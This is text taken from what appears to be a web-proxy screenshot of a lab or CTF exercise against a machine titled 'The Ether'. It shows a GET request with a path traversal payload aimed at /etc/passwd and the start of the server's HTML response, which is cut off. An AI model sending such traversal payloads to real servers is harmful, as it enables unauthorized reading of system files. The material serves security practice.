 Request
Raw Params Headers Hex
GET /?file=../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 10:31:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6049
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--
Template Name: Carinary
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html lang="">
<head>
<title>The Ether</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,